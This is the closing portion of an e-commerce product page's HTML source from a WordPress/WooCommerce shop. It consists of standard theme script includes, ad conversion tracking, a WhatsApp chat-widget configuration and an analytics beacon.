mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-load-more-button-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-load-more-button.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.0.6" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=8.0.6" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
